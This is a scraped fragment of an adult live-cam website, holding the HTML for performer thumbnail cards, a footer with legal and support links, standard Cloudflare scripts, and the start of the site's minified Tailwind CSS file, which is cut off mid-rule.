		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Indian_Magic_Mike">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BigDesire4u&#39;)" data-cf-modified-ceff067ab111062c704077fd-="">

	<a href="/BigDesire4u" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BigDesire4u" src="https://content.socams.com/user/BigDesire4u.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BigDesire4u</span>
			<span>34</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BigDesire4u">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#05767075756a777145766a666468762b666a68"><span class="__cf_email__" data-cfemail="20535550504f525460534f43414d530e434f4d">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ceff067ab111062c704077fd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://socams.com/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d
body_size: 18203
content:
/*! tailwindcss v3.4.7 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:#0000}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width:360px){.container{max-width:360px}}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.hero-arrow-left-solid{--hero-arrow-left-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M11.03 3.97a.75.75 0 0 1 0 1.06l-6.22 6.22H21a.75.75 0 0 1 0 1.5H4.81l6.22 6.22a.75.75 0 1 1-1.06 1.06l-7.5-7.5a.75.75 0 0 1 0-1.06l7.5-7.5a.75.75 0 0 1 1.06 0Z" clip-rule="evenodd"/></svg>');-webkit-mask:var(--hero-arrow-left-solid);mask:var(--hero-arrow-left-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-arrow-left-solid,.hero-arrow-path{background-color:currentColor;display:inline-block;height:1.5rem;vertical-align:middle;width:1.5rem}.hero-arrow-path{--hero-arrow-path:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/></svg>');-webkit-mask:var(--hero-arrow-path);mask:var(--hero-arrow-path);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-exclamation-circle-mini{--hero-exclamation-circle-mini:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-8-5a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-1.5 0v-4.5A.75.75 0 0 1 10 5Zm0 10a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" clip-rule="evenodd"/></svg>');height:1.25rem;-webkit-mask:var(--hero-exclamation-circle-mini);mask:var(--hero-exclamation-circle-mini);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.25rem}.hero-exclamation-circle-mini,.hero-x-mark-solid{background-color:currentColor;display:inline-block;vertical-align:middle}.hero-x-mark-solid{--hero-x-mark-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M5.47 5.47a.75.75 0 0 1 1.06 0L12 10.94l5.47-5.47a.75.75 0 1 1 1.06 1.06L13.06 12l5.47 5.47a.75.75 0 1 1-1.06 1.06L12 13.06l-5.47 5.47a.75.75 0 0 1-1.06-1.06L10.94 12 5.47 6.53a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"/></svg>');height:1.5rem;-webkit-mask:var(--hero-x-mark-solid);mask:var(--hero-x-mark-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.5rem}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.-inset-y-px{bottom:-1px;top:-1px}.-bottom-\[15px\]{bottom:-15px}.-bottom-\[17px\]{bottom:-17px}.-left-4{left:-1rem}.-left-\[10px\]{left:-10px}.-left-full{left:-100%}.-left-px{left:-1px}.-right-4{right:-1rem}.-top-full{top:-100%}.-top-px{top:-1px}.bottom-0{bottom:0}.bottom-\[10px\]{bottom:10px}.bottom-\[5\%\]{bottom:5%}.bottom-\[56px\]{bottom:56px}.left-0{left:0}.left-1\/2{left:50%}.left-\[10px\]{left:10px}.left-\[20px\]{left:20px}.left-\[56px\]{left:56px}.left-\[5px\]{left:5px}.right-0{right:0}.right-5{right:1.25rem}.right-\[10px\]{right:10px}.right-\[20px\]{right:20px}.right-\[44px\]{right:44px}.right-\[5px\]{right:5px}.top-0{top:0}.top-1\/2{top:50%}.top-6{top:1.5rem}.top-\[102px\]{top:102px}.top-\[10px\]{top:10px}.top-\[56px\]{top:56px}.top-\[5px\]{top:5px}.top-\[60px\]{top:60px}.top-\[90px\]{top:90px}.z-0{z-index:0}.z-10{z-index:10}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[10000\]{z-index:10000}.z-\[1000\]{z-index:1000}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[20000\]{z-index:20000}.z-\[2000\]{z-index:2000}.z-\[5000\]{z-index:5000}.z-\[500\]{z-index:500}.z-\[8000\]{z-index:8000}.z-\[9000\]{z-index:9000}.col-auto{grid-column:auto}.col-start-1{grid-column-start:1}.col-start-3{grid-column-start:3}.col-end-3{grid-column-end:3}.col-end-4{grid-column-end:4}.-m-3{margin:-.75rem}.m-0{margin:0}.m-\[15px\]{margin:15px}.m-\[20px\]{margin:20px}.m-auto{margin:auto}.-my-4{margin-bottom:-1rem;margin-top:-1rem}.-my-\[20px\]{margin-bottom:-20px;margin-top:-20px}.-my-\[65px\]{margin-bottom:-65px;margin-top:-65px}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-\[10px\]{margin-bottom:10px;margin-top:10px}.my-\[20px\]{margin-bottom:20px;margin-top:20px}.my-\[30px\]{margin-bottom:30px;margin-top:30px}.my-\[40px\]{margin-bottom:40px;margin-top:40px}.-mt-\[65px\]{margin-top:-65px}.mb-0{margin-bottom:0}.mb-\[10px\]{margin-bottom:10px}.mb-\[20px\]{margin-bottom:20px}.mb-\[40px\]{margin-bottom:40px}.mb-\[5px\]{margin-bottom:5px}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-\[2px\]{margin-left:2px}.ml-\[5px\]{margin-left:5px}.ml-auto{margin-left:auto}.mr-\[10px\]{margin-right:10px}.mr-\[2px\]{margin-right:2px}.mr-\[5px\]{margin-right:5px}.mr-\[8px\]{margin-right:8px}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-\[100svh\]{margin-top:100svh}.mt-\[10px\]{margin-top:10px}.mt-\[20px\]{margin-top:20px}.mt-\[24px\]{margin-top:24px}.mt-\[5px\]{margin-top:5px}.mt-\[6px\]{margin-top:6px}.line-clamp-5{-webkit-box-orient:vertical;-webkit-line-clamp:5;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-\[11\/5\]{aspect-ratio:11/5}.aspect-\[115\/42\]{aspect-ratio:115/42}.aspect-\[187\/30\]{aspect-ratio:187/30}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[66\/25\]{aspect-ratio:66/25}.aspect-\[85\/54\]{aspect-ratio:85/54}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-1\/2{height:50%}.h-3{height:.75rem}.h-5{height:1.25rem}.h-\[100px\]{height:100px}.h-\[100svh\]{height:100svh}.h-\[10px\]{height:10px}.h-\[12px\]{height:12px}.h-\[140px\]{height:140px}.h-\[14px\]{height:14px}.h-\[150px\]{height:150px}.h-\[180px\]{height:180px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[24px\]{height:24px}.h-\[260px\]{height:260px}.h-\[28px\]{height:28px}.h-\[30px\]{height:30px}.h-\[34px\]{height:34px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[40px\]{height:40px}.h-\[46px\]{height:46px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[65px\]{height:65px}.h-\[70px\]{height:70px}.h-\[calc\(100svh-60px\)\]{height:calc(100svh - 60px)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.max-h-\[22px\]{max-height:22px}.min-h-\[100svh\]{min-height:100svh}.min-h-\[200px\]{min-height:200px}.min-h-\[20px\]{min-height:20px}.min-h-\[6rem\]{min-height:6rem}.min-h-full{min-height:100%}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-14{width:3.5rem}.w-3{width:.75rem}.w-5{width:1.25rem}.w-\[12px\]{width:12px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[180px\]{width:180px}.w-\[200px\]{width:200px}.w-\[218px\]{width:218px}.w-\[220px\]{width:220px}.w-\[22px\]{width:22px}.w-\[24px\]{width:24px}.w-\[280px\]{width:280px}.w-\[30px\]{width:30px}.w-\[320px\]{width:320px}.w-\[34px\]{width:34px}.w-\[36px\]{width:36px}.w-\[40px\]{width:40px}.w-\[40rem\]{width:40rem}.w-\[50px\]{width:50px}.w-\[60px\]{width:60px}.w-\[6px\]{width:6px}.w-\[70px\]{width:70px}.w-\[80px\]{width:80px}.w-\[calc\(100\%\+20px\)\]{width:calc(100% + 